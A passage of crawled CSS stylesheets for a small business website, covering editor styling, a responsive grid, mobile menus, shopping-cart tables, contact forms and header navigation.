    .editorTop, .ddsmoothmenu-h, #searchContainer, .socialMediaContainer, .cartNav, #printBtn, #newsletterContainer, .webDugoutLink {
        display: none;
    }
}

.carSpecsTable {
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://chesterplastic.com/content/tinyMCE.css
body_size: 191
content:
.tinyMceEditor 
{
    border: solid 1px silver;
    margin-top: 10px;
    margin-bottom: 10px;
    min-height: 100px;
    overflow: auto;
    display: table;
    width: 100%;
    height: 100px;
    background-color: transparent !important; 
}
.popImage img
{
    display: inline-block !important;
}
.popIframe img
{
    display: inline-block !important;
}
.ui-draggable 
{
    z-index: 1;
}

/*.mce-edit-area*/
.mce-panel 
{
    background: transparent !important; 
}

.mce-toolbar-grp 
{
    background: #fff !important; 
}

.mce-toolbar 
{
    background: #fff !important; 
}

/*.mce-toolbar-grp 
{
    background: #f0f0f0 !important;
}

.mce-toolbar 
{
    background: #f0f0f0 !important;
}*/

.mce-reset, 
.mce-stack-layout,
.mce-floatpanel 
{
    background: #fff !important; 
}



--- FILE ---
content_type: text/css
request_url: https://chesterplastic.com/Responsive/CSS/ResponsiveGrid.css
body_size: 5298
content:
/*-----------------------------------------
      CSS clearing all settings
------------------------------------------*/

/* Table of Content
==================================================
	#Reset
	#Config
    #Empy tags
	#Slide Show
	#Table responsive Setting
	#Input fields
	#Site Styles
	#Slick Nav 
	#Back to top button
	#Grid
	#v5 & mec fixes 
	*/
/* #Reset
================================================== */
html {
  font-family: sans-serif;/*  1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

.tbList{
overflow:hidden;
margin:0xp;
padding:0px;
}
.tbList li{
overflow:hidden;
list-style:none;
}
/**
 * Remove default margin.
 */

body {
  margin: 0;
}


/* #Config additional configuration
===================================================*/
.nopadding{padding:0px!important;}
.borderRight{border-right:1px solid #cccccc;}
.borderRight{border-left:1px solid #cccccc;}
.border{border:1px solid #cccccc;}
.hid{display:none!important;}
.hidFull{display:none;}
.showFull{display:block;}

/** #Empy tags
====================================================*/
.strip{}
.wd-append-contact{}
.table-responsive{}

.content-contain {
    margin: 0 auto;
}

/** Mobile contact Menu 
====================================================**/

.mobileBtnMenu {
    z-index: 999;
    box-shadow: 0px 0px 4px #000;
   display:none;
    background-color: #1B1A21;
}
.mobileBtnMenu {
    position: fixed;
    bottom:0px;
    width: 100%;
}
.btn-group:after{
    content:'';
    display:block;
    clear:both;
}
.btn-group {
 margin:0px;
 padding:0px;
 list-style:none;
}

.btn-group li {
    float:left;
    border-right:1px solid #3c3c3c;
    /**border-left:1px solid #333;**/
    text-align:center;
    width: 33.1%;
}
.btn-group li:last-of-type{
    border-right:none;
}
.btn-group li:first-of-type{
    border-left:none;
}
.btn-group li a{
   display: block;
   padding:2px;
   margin:10px 0px;
   text-decoration:none;
}

.btn-location {
    background: url('/images/115132/layout/icon-location.png') no-repeat center center;
    background-size: contain;
}

.btn-call{
    background: url('/images/115132/layout/icon-keypad.png') no-repeat center center;
    background-size: contain;
}

.btn-email {
    background: url('/images/115132/layout/icon-email.png') no-repeat center center;
    background-size: contain;
}




/* #Slide Show
===================================================*/
.nivo-slice {
    background-size:100% !important;
    display: block!important;
    height: 100%!important;
    position: absolute!important;
    top: 0!important;
    width: 100% !important;
    z-index: 98!important;
}

.nivo-controlNav {
	z-index:9999;
	}
.nivo-directionNav {
    position: absolute;
    z-index: 99999;
    top: 50%;
    width: 100%;
}

#sliderContainer {
position: relative;
z-index: 10;
}
.slideOverlay,.nivo-slice{
width:100%;
height:auto;
}

.nivoSlider a.nivo-imageLink {
z-index:9999;
position:relative;
}
.nivoSlider > a > img {
/* hide the image to display background with transition under it */
zoom: 0;
filter: alpha(opacity=0);
opacity: 0;
width: 100%;
height:auto;
display: block!important;
position: relative;
}

#slider{background-size: 100%!important;}
/*nav link z -index setting on v5 ui
.nivo-controlNav,.nivo-directionNav{z-index:9999;}*/


/*   Input fields
===================================================*/

input[type="text"],textarea,select,#MainContent_LoginUser_Password,#MainContent_Password,#MainContent_ConfirmPassword{
    
  border: 1px solid #cccccc
      
}


input, textarea, select {
padding:5px; 

} 



/* #Slick Nav 
=======================================*/
/*3/11/2015  fix overflow problem width drop-downs*/ 

.ddsmoothmenu-h ul li ul,.ddsmoothmenu-v ul li ul{overflow:visible!important;}


/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right; padding: 0.438em 0.625em 0.438em 0.625em; line-height: 1.125em; cursor: pointer; }
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; 
/*-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); */}
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { display: block; cursor: pointer; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
	font-size:16px;
}

/* Button */
.slicknav_btn {
	margin: 10px 10px 6px;	
	text-decoration:none;	
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;  
	background-color: #222222;
}

/* Button Text */
.slicknav_menu  .slicknav_menutxt {	
	color: #eee;
}

/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}

.slicknav_menu {
	background:#333333;
	padding:0px;
}

.slicknav_nav {
	color:#fff;
	margin:0;	
	padding:0;
	font-size:0.875em;
}

.slicknav_nav, .slicknav_nav ul {
	list-style: none;
	overflow:hidden;
}

.slicknav_nav ul {
	padding:0;
	margin:0 0 0 0px;
}

.slicknav_nav ul li {
	border: none;
	border-top: 1px solid #444;
	border-bottom: 1px solid #111;
	position: relative;
}

.slicknav_nav ul li ul{
	 background-color:#242424;
}

.slicknav_nav ul li ul li {
	padding-left:20px;
}

.slicknav_nav ul li:first-child{
	border-top-width: 0;
}

.slicknav_nav ul li ul li:last-child{
	border-bottom-width: 0;
}

.slicknav_nav ul li ul li:first-child{
	border-top: 1px solid #111;
}

.slicknav_nav .slicknav_item {
	padding:10px 10px;
	/* margin:2px 0px;*/
}
.slicknav_nav a{
	padding:10px 10px;
	/* margin:2px 0px;*/
	text-decoration:none;
	color:#eee;
}
.slicknav_nav .slicknav_item a {
	padding:0;
	margin:0;
}
.slicknav_nav .slicknav_item:hover {
	/* -webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px; */
	background:#242424;
	color:#eee;	
}
.slicknav_nav a:hover{
/*	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;*/
	background:#242424;
	color:#efefef;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu {
	display:none;
}
/**reset parent menu**/

.slicknav_parent a span{
 background-image:none!important;
}
.slicknav_parent a:hover{
 background-color:transparent;
}

/* #Back to top button
=================================================*/

#toTop {
	z-index:200;
	display:none;
	text-decoration:none;
	position:fixed;
	bottom:10px;
	right:10px;
	overflow:hidden;
	width:51px;
	height:51px;
	border:none;
	text-indent:100%;
	background:url(../img/ui.totop.png) no-repeat left top;
}

#toTopHover {
	background:url(../img/ui.totop.png) no-repeat left -51px;
	width:51px;
	height:51px;
	display:block;
	overflow:hidden;
	float:left;
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
}

#toTop:active, #toTop:focus {
	outline:none;
}

/* #Grid
===================================================*/
.col-group {
    display: table;
    width: 100%;
}

.col-group div[class^="col-"]{
    display:table-cell;
    vertical-align:top;
}


.group:after{
content:" ";
display:table;
clear:both;
}	

*, *:after, *:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

[class*='column-'] {
	float: left;
	padding-right: 20px;
}

[class*='column-']:last-of-type {
	padding-right: 20px;
}

.row{
	width: 100%;
	max-width: 1140px;
	min-width: 755px;
	margin: 0 auto;
	/**overflow: hidden;    2/25/2015**/ 
	padding: 0px 0px 20px 0px;
}

.row:after {
	content: "";
	display: table;
	clear: both;
}


.row >[class*='column-']:last-of-type {
	padding-right: 0px;
}

.push-right {
	float: right;
}

.row .content{
padding:20px;
	}

/* Content column-s */

.column-12 {
	width: 100%!important;
}
.column-2-3, .column-8{
	width: 66.66%;
}

.column-6 {
	width: 50%;
}

.column-4 {
	width: 33.33%;
}

.column-3{
	width: 25%;
}

.column-2-4 {
	width: 20%;
}

.column-2 {
	width: 16.667%;
}

.column-1-7 {
	width: 14.28%;
}

.column-1-5 {
	width: 12.5%;
}

.column-1-3 {
	width: 11.1%;
}

.column-1-2 {
	width: 10%;
}

.column-1-1 {
	width: 9.09%;
}

.column-1 {
	width: 8.33%
}

/* Layout column-s */

.column-11 {
	width: 91.66%
}

.column-10{
	width: 83.333%;
}

.column-9 {
	width: 75%;
}

.column-5 {
	width: 41.66%;
}

.column-7 {
	width: 58.33%
}




/* #v5 & mec fixes 
=================================================================*/
#secAdvancedOptions{
    min-height:215px;
}

/* #Fix mec editor
============================================*/
.cformlabel{min-width:100px;text-align:left;}
#cboxLoadedContent{
overflow:hidden!important;
}

.rtbWrap
{width:100%!important;
}

ul.rtbGroup{
    width:200px;
}

/*---------lightbox fixed the overflow problem -------*/
#colorbox{
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
	


/*------------------------------------------------
   setting for the mceContentBody  
 fix the right gap when displaying 
 a left column
--------------------------------------------------*/
.mceContentBody,#tinymce {width:100%!important;}
.row img,#productImages li img ,#galleryImages li img,#categoryImages li img,.productListFormImage{
		max-width: 100%;
		height: auto;
}

.nivo-caption{
	z-index:999;
}
       
/* -----------------------
      gallery grid
--------------------------*/
#galleryImages  li{
	width:auto;
	padding:0px;
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	
}


#galleryImages  ul li a{
 display:block;
 padding:5px;
}

#sortable li a{
	display:inline-block!important;
}/** back end delete button fixed **/

.galleryCaption{
	font-weight: normal;
	margin: 0;
	padding: 0px;
    padding:5px;

}

/*----------------settings for left column------------------*/
#header{
 position:relative;
 max-width:1140px;
 	
}
/* wc /28/2015
#maincolumn  {
	width: 75%;
}

#leftcolumn {

	width: 25%;

}
*/

.container,
#columnsContainer,
#footer,
.footer,
.ddsmoothmenu-v
.ddsmoothmenu-h    	{ 
	position:relative; 
	width: 100%;
	max-width:1140px; 
	margin:0px auto; 
	padding: 0; 
}  




	
/*media style
==========================================*/

@media handheld, only screen and (max-width:800px) {	
    
    
/*** #Gird ***/
.col-group,.col-group div[class^="col-"] {
    display:block;
    width: 100%;
}

/*----------- v5-------------- */
#maincolumn,#header,#pageContainer,.blogLatestContainer,#maincolumn,
#leftcolumn,#rightcolumn,#footerwrap,#footer,#columnsContainer	{
		width:100%!important;
}/* new 7/1 2014 */



#header{
	height:auto;
	/*background-size:cover;
	background-position:center top;              1/13/2015 updated this should be set by the designer on additional css*/ 
}

#maincolumn{
	padding:0px 20px;	  
 }
#maincolumn,
#leftcolumn{
	max-width:800px;
	margin-right:0px;
}
#footer{
padding:0px 20px;
}

.ddsmoothmenu-v ul li ul{
	position:relative!important;
	left:0px!important;
	width:100%; 
}
    
/** Mobile contact Menu 
====================================================**/
.mobileBtnMenu {
   display:block;
}
    
    
/*  #Site Styles 
===================================================*/

img:not(.cboxPhoto){    
    max-width:100%;
    height:auto;
}

/*---------------------------
     blog
-------------------------*/
.blogRightColumn,.blogMainColumn{
 float:none!important;
}
    
.blogMainColumn,.blogRightColumn{
  width:100%;
}

.breadcrumb{
    width:100%!important;
}
    
.socialMediaShare{
    margin:10px!important;
}
    
    

/*---------------------------
          slideShow
----------------------------*/
     
#sliderContainer {
    width:100%!important;
    height:auto!important;
}

    
/* #config  additional configurations
----------------------------------------*/
.hidres,
.showFull{
    display:none;
}
    
.hidFull{
    display:block;
}


/*------------------------------
   login section
-------------------------------*/
.accountInfo a{
    margin-top:34px;
    display:inline-block;
}
    
#MainContent_secRegister{
	 float:none!important;

}

.loginContainer{
	position:relative;
	border-bottom:1px solid #ccc;
	margin-bottom:50px;
	
}
    
#MainContent_secRegister, 
.loginContainer{
	width:95%!important;	
}
    
    
/* --------------------------
       eccomercer
-----------------------------*/
#categoryImages li,#productImages li{
    margin:4px!important;
    float:left;
    width: 48%!important;
}
#categoryImages .catListItemSeparator, #productImages .productListItemSeparator{
    margin:0px !important;
}

.slideshow-container{
	width:auto!important;
}

#productImageContainer{
	height:auto!important;
}

.productListItemSeparator,.catListItemSeparator{
    display:none!important;
}  
    
    
/* --------------------------
       columns
-----------------------------*/

.row,#columnsContainer {
	width: 100%;
	min-width: 0;
	margin-left: 0px;
	margin-right: 0px;
	padding-left: 0px;
	padding-right: 0px;
}
	
[class*='column-'] {
	width: 100%; /*47%*/
	float: left;
	margin-left: 0px;
	margin-right: 20px;
	padding-top: 10px;
	padding-bottom: 10px;
}
	
.row> [class*='column-']:last-of-type ,#columnsContainer >[class*='column-']:last-of-type {
	padding-right: 0px;
}

[class*='column-'] {
	padding-right: 0px;
}

/*------------slick nav-----------*/
.js #menu {
	display:none;
}
	
.js .slicknav_menu {
	display:block;
}
    
    
/*-----------nav---------------*/
.ddsmoothmenu-h,.ddsmoothmenu-v,.brandsNavContainer{
	display:none;
}




/** newsletter**/
.textJoin{display:block}
#newsletterContainer {padding:0px 15px; max-width:100%;}
/*#newsletterContainer span,
#newsletterContainer input[type="text"]{width:100%;margin-bottom:5px;}*/


/*  hidden item
============================*/
/*dropdownarrow*/
.downarrowclass,.rightarrowclass{
	display:none;
}


/*-----------------
     contact Form 
-------------------*/
#MainContent_contactFormContainer{
	position:relative!important;
	top:0px!important;
	left:0px!important;
}
    
#contactTable{
	width:100%;
}
    
.cformlabel
 {
	text-align: left;
	width: 100%;
}
#contactForm input, 
#contactForm textarea, 
#contactForm select{
		width: 90%;
	}
	

	
/* ------------
    forms
-------------*/
/**reset the display on safary webkit**/
input[type="text"],input[type="button"],.buttonSubmit{
    -webkit-appearance:none;
    -webkit-border-radius:0px;
}
    
.buttonSubmit{
    background:#ececec;
}

#MainContent_ctl00_secContactForm input[type="text"],
textarea,select, 
#MainContent_LoginUser_Password,
#MainContent_Password,
#MainContent_ConfirmPassword{
	width:100%!important;
}
    
input[type="text"]{width:100%;}

	/*
#searchButton{width:10%;}
#searchBox{
	
	width:88%!important;
}
#searchContainer{
	width:100%;
	top: auto!important;
	left: 0px;
	bottom:0px!important;
}
*/

/*------------------------
    shopping cart
---------------------------*/

/*force tables not to act like tables*/
.cartLarge, 
.cartLarge tbody,
.cartLarge th, 
.cartLarge td, 
.cartLarge tr{
    display:block;

}

/* Hide table headers (but not display: none;, for accessibility) */


.cartLarge tbody tr:first-child {position:absolute;top:-99999px;left:-99999px;}
.cartLarge td,.cartLarge th{text-align:left!important;}
.cartLarge td{position:relative;padding:10px 10px 10px 40%;border-bottom: 1px solid #EAE4E4;width:100%!important;}
.cartLarge td:before{position:absolute;top:0px;left:6px;width:35%;padding:10px;white-space:nowrap;}

/**shoppingcart**/
.column .cartLarge td:nth-of-type(1):before { content: ""; }
.column .cartLarge td:nth-of-type(2):before { content: "Remove";}
.column .cartLarge td:nth-of-type(3):before { content: "image"; }
.column .cartLarge td:nth-of-type(4):before { content: "Item Name"; }
.column .cartLarge td:nth-of-type(5):before { content: "QTY"; }
.column .cartLarge td:nth-of-type(6):before { content: "Unit Price"; }
.column .cartLarge td:nth-of-type(7):before { content: "Unit"; }
.column .cartLarge td:nth-of-type(8):before { content: "Total"; }    
    
.myAccountContent .cartLarge td:before{position:absolute;top:0px;left:6px;width:35%;padding:10px;white-space:nowrap;}
    /*checkout section */
.myAccountContent .cartLarge td:nth-of-type(1):before { content: "Image"; }
.myAccountContent .cartLarge td:nth-of-type(2):before { content: "Item Name"; }
.myAccountContent .cartLarge td:nth-of-type(3):before { content: " Qty"; }
.myAccountContent .cartLarge td:nth-of-type(4):before { content: "Unit Price"; }
.myAccountContent .cartLarge td:nth-of-type(5):before { content: "Unit"; }
.myAccountContent .cartLarge td:nth-of-type(6):before { content: "Total"; }

    
.coupon {  
  padding: 20px;
  margin: 15px;
  text-align: center;
  background-color: #efefef;
}

.ConfirmRightColumn {
  width: 100%;
  float: none;
}
#MainContent_ddlCCMonth {
    width: 48%!important;
}

#MainContent_ddlCCYear {
    width: 48%!important;
}

#MainContent_secAddtionalComments{
    width:100%!important;
}
    
    
/*-------------
     lightbox
---------------*/	
#colorbox,
#cboxContent,
.cboxPhoto{
    /** width:100%;**/
     max-width:700px;
}

/*-----------------------
     products categories
--------------------------*/
 .content img,
 .mainImage {
		max-width: 100%;
		height: auto; 
 }
    
#productImageContainer,
.productViewRight{
	width:100%!important;
}/*#productImages li */
    
.socialMediaShare{
	float:none;
	margin-top:10px;
	margin-left:0px;
}
	
/*-----------------------
    gallery
--------------------------*/
#galleryImages li {
  width: 31%!important;
  height:auto!important;
  margin:5px 6px!important;
}


/*  Table responsive Setting
===================================================*/


.table-responsive {
 table-layout:fixed;
 width:100%!important;
 height:auto!important;
 border-collapse:collapse;
 
 }
 
 .table-responsive td,.table-responsive th{
	height:auto!important;
}

.table-responsive tr{
	 display:block;
	 width:100%!important;
}
 
.table-responsive td,.table-responsive th{
	  position:relative;
	  display:inline-block;
	  width:100%!important;
}

    


/* Responsive iFrame
=================================================== */

.responsive-iframe-container {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px;
height: 0;
overflow: hidden;
}

.responsive-iframe-container iframe,
.vresponsive-iframe-container object,
.vresponsive-iframe-container embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

/** end of media query **/
}



@media handheld, only screen and (max-width:750px) {	

[class*='column-'] {
	width: auto;
	float: none;
	margin-left: 0px;
	margin-right: 0px;
	padding-top: 10px;
	padding-bottom: 10px;
	}
}

	


/* media query for the lightbox for smaller devices
=================================================================*/

@media handheld, only screen and (max-width:700px ){

/*shopping cart*/

#MainContent_controlCart1_btnContinue,
#MainContent_controlCart1_btnUpdate,
#MainContent_controlCart1_btnCheckout{
 display:block;	
    margin:0 auto;
}
    
#colorbox,
#cboxContent,
.cboxPhoto{
 width:100%;
 max-width:250px;
}

/** table responsive 2/19/2015 updated**/
.table-responsive td, .table-responsive tr,.table-responsive th{
 display:block;
 width:100%!important;
}

/*-----------------------
    gallery
--------------------------*/
#galleryImages li {
  width: 47%!important;
}


/** end of media query **/

}

@media handheld, only screen and (max-width:536px) {
#categoryImages li,#productImages li{
margin:5px 0px!important;
float:left!important;
width: 100%!important;
}


/*-----------------------
    gallery
--------------------------*/
#galleryImages li {
  width: 100%!important;
  margin:5px 0px!important; 
}
/**end of media query **/

}
	
	
/** not  responsive**/
.table-responsive.not-responsive, .not-responsive{
	  white-space:normal;
	  table-layout:auto;
	  width:initial;
	  height:initial;
	  border-collapse:separate; 
}

.table-responsive.not-responsive tr, .not-responsive tr{
	 display:table-row;
	 width:initial;
 }

.table-responsive.not-responsive td, .not-responsive td,.not-responsive th{
	  position:initial;
	  display:table-cell;
	  width:initial;
}

@media handheld, only screen and (max-width:800px) {	
    .table-responsive.not-responsive, .not-responsive{
	  table-layout:auto;
    }
    .table-responsive.not-responsive td, .not-responsive td, .not-responsive th{
	  width:initial!important;
}
    
    /**end of media query **/

}

--- FILE ---
content_type: text/css
request_url: https://chesterplastic.com/Styles/121657/custom_0.css?v=1519202552220AM
body_size: 5860
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-18582 ul li a.hover {cursor:pointer;}
/* Fonts

font-family: 'Oswald', sans-serif;
font-family: 'Open Sans', sans-serif;*/

/*------- General universal ------*/

/* large gallery image border fix */

div#colorbox * {-webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important;}

/* Text field focus border reset */

*:focus {outline: unset; outline-color: unset; outline-style: unset; outline-width: unset;}

/* Fluid map */

@media only screen and (min-width: 801px) {
#map .responsive-iframe-container {position: relative; max-width: 100%; height: 0; padding-top: 56.25%; overflow: hidden;}
#map iframe {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
}

html {font-size: 18px;}
body {min-width: 306px; font-family: 'Open Sans', sans-serif; color: #727272;}
img {max-width: 100%; height: auto;}
iframe {max-width: 100%;}
#columnsContainer {width: 100%; max-width: 1440px;}
#columnsContainer {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100% !important; max-width: 1440px !important;}
#maincolumn {width: 100%; max-width: 75%; min-height: 550px; padding: 36px 15px;}
h1, h2, h3, h4, h5 {font-family: 'Oswald', sans-serif; font-weight: 600; text-transform: uppercase; line-height: 1.167em;}
h1 {font-size: 2em;}
h2 {font-size: 1.75em;}
h3 {font-size: 1.5em;}
h4 {font-size: 1.167em;}
h5 {font-size: 1em;}
h1.pageName {margin-bottom: .5em;}
a, a:visited {text-decoration: none;}
#maincolumn a, #maincolumn a:visited {color: #D6B11B;}
#maincolumn a:hover {color: #727272;}
span.breakpoint {display: inline-block;}
hr {width: 100%; max-width: 1410px; margin: 0 auto; border: none; border-top: 1px solid #222;}
.section-padding {padding-top: 48px !important; padding-bottom: 48px !important;}
.strip-alt {background: #f3f3f3;}
#slide-overlay {display: none;}
.address i, .phone i, .email i, .fax i {margin-right: .65em;}
.address span {display: inline-block; text-indent: 1.5em;}
span.social {font-size: 1rem; letter-spacing: .5em;}

@media (max-width: 800px) {
.Image-align-left, .Image-align-right {float: none; display: block; margin: 0 0 24px}
.Image-align-left img, .Image-align-right img {float: none !important; margin: 0 !important;}
#columnsContainer {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#maincolumn {max-width: 100%;}
h1, h2, h3, h4, h5 {text-align: center;}
/* h1 {font-size: 1.75em;}
h2 {font-size: 1.5em;}
h3 {font-size: 1.167em;}
h4 {font-size: 1em;}
h5 {font-size: .85em;} */
p {text-align: justify; text-align-last: center;}
.logo {text-align: center;}
}

@media (max-width: 480px) {
/* h1 {font-size: 1.5em;}
h2 {font-size: 1.167em;}
h3 {font-size: 1em;}
h4 {font-size: .85em;}
h5 {font-size: .75em;} */
}

/* Container system */

.strip-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.container-1440 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; max-width: 1440px; margin: auto;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75, .sub-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; width: 100%;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75 {margin: 12px 15px;}
.sub-20 {max-width: calc(20% - 30px);}
.sub-25 {max-width: calc(25% - 30px);}
.sub-33 {max-width: calc(33.33% - 30px);}
.sub-50 {max-width: calc(50% - 30px);}
.sub-66 {max-width: calc(66.66% - 30px);}
.sub-75 {max-width: calc(75% - 30px);}
.sub-100 {padding: 12px 15px;}

@media handheld, only screen and (max-width: 800px) {
.sub-20, .sub-25, .sub-75, .sub-33, .sub-66, .sub-50, .sub-75 {max-width: 100%; margin: 0; padding: 12px 15px; text-align: center;}
}

/* Transitions */

a, #newsletterCotntainer input.buttonSubmit, #contactForm input.buttonSubmit {webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out}

/* Buttons */

a.btn-main, #newsletterContainer input.buttonSubmit, #contactForm input.buttonSubmit {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; max-width: 300px; height: unset; margin-top: 36px; padding: 16px; font-size: 1em; text-transform: uppercase; background: #D6B11B; border: none; border-radius: 4px; font-family: 'Lato', sans-serif; font-size: 1em; letter-spacing: .15em; color: #fff !important;}
#newsletterContainer input.buttonSubmit {border-radius: 0;}
a.btn-main:hover, #newsletterContainer input.buttonSubmit:hover, #contactForm input.buttonSubmit:hover {filter: saturate(150%);}
.btn-center {margin-left: auto; margin-right: auto;}


/* Mobile Phone Number Link

a[href^=tel] {color: inherit; text-decoration: none;}

@media handheld, only screen and (min-width:801px) {
a.phone {pointer-events: none; cursor: default;}
}

@media handheld, only screen and (max-width:800px) {
a.phone {text-decoration: none; font-size: inherit !important;}
}*/

/*------ Contact form ------*/

#UpdatePanel1 div#contactForm {display: none;}
#contactForm {width: 100%;}
div#contactForm:before {content: "Quick Contact"; font-family: 'Oswald', sans-serif; font-weight: 600; font-size: 2em; text-transform: uppercase;}
#contactForm .fRow {position: relative; margin: 8px 0;}
#contactForm span.cformlabel {font-size: .85em; width: 100%;}
#contactForm input, #contactForm textarea, #contactForm select, #contactForm .phoneField {width: 100%; height: 36px; margin: 4px 0; font-size: 1em;}
.fieldPhone span {width: 100% !important;}
.fieldPhone span, .fieldPhone input {font-family: lato; font-size: 18px;}
.fieldPhone input {border: 1px solid #cccccc !important;}
#contactForm textarea {height: auto !important;}
#contactForm .errorRequired {position: absolute; top: 0; right: 0;}

@media (max-width: 800px) {
#contactForm {max-width: 500px; margin: auto;}
#contactForm input.buttonSubmit {margin-left: auto; margin-right: auto;}
}

/*--- Header ---*/

/* Top strip */

#header {max-width: 100%;}
#header-top-strip {background: #f0f0f0;}
#header-top-strip .sub-100, #header-main-strip .sub-100 {-webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; padding: 0;}
#header-top-strip .sub-100 {margin: 0 15px;}
#header-top-strip a {color: #727272;}
.cartNav a {text-decoration: none; font-size: .85em;}

@media (max-width: 800px) {
#header {position: unset;}
#header-top-strip .sub-100 {margin-left: 0;}
#header .phone {position: absolute; top: 0; left: 15px; margin: 10px 0; color: #fff;}
}

@media (max-width: 600px) {
#header-top-strip .sub-100 {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; margin: 0 0 15px;}
.cartNav {margin: 12px 0 0;}
}

/* Main */

#header-main-strip {background: #000;}
#header-main-strip .sub-100 {display: -webkit-box; display: -ms-flexbox; display: flex; margin: 0 15px;}
#header .logo {margin: 30px 0 15px;}

@media (max-width: 800px) {
#header-main-strip .sub-100 {-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin: 0 15px;}
#header .logo {margin: 20px 0 10px;}
}

/* Search container */

@media (min-width: 801px) {
#searchBox {min-width: 200px;}
}

#search-container-bg {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; height: 36px; margin: 0 24px 0 auto; padding: 4px; background: #d5d5d5;}
#searchContainer {height: 100%;}
#searchBox, #searchButton {height: 100%; padding: 0; background: none; border: none;}
#searchContainer input {color: #727272;}
#searchBox {text-indent: 12px;}
input#searchButton {padding: 0 12px; font-size: 1em;}

@media (max-width: 800px) {
#search-container-bg {margin: 0;}
#searchBox {width: 200px;}
}

@media (max-width: 600px) {
#search-container-bg {width: 100%;}
#searchContainer {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%;}
#searchBox {width: inherit;}
}

/* Nav */

#header .ddsmoothmenu-h {width: 100%; max-width: 70%; margin-left: 30px;}
#header .ddsmoothmenu-h, .ddsmoothmenu-h > ul {height: 100%;}
#header .ddsmoothmenu-h > ul {display: -webkit-box; display: -ms-flexbox; display: flex;}
#header .ddsmoothmenu-h > ul > li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -ms-flex: auto; flex: auto; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
#header .ddsmoothmenu-h ul li a {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; height: 100%; text-align: center; font-size: .75em; text-transform: uppercase; color: #fff;}
#header .ddsmoothmenu-h ul li a:hover {opacity: unset; background: #e1e1e1; background: rgba(255, 255, 255, 0.2);}
#header .ddsmoothmenu-h ul li ul {top: 100% !important;}
.downarrowclass {display: none;}

/* Sub nav */

#header .ddsmoothmenu-h ul li ul {background: #727272; width: 300px !important;}
#header .ddsmoothmenu-h ul li ul li a {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start; padding: 12px 15px; font-size: .85em; color: #fff;}
#header .ddsmoothmenu-h ul li ul li a:hover {background: #D6B11B;}

/* Mobile nav */

